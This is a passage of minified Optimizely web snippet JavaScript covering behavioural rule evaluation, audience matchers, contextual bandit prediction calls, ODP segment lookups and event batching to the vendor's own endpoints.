WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function 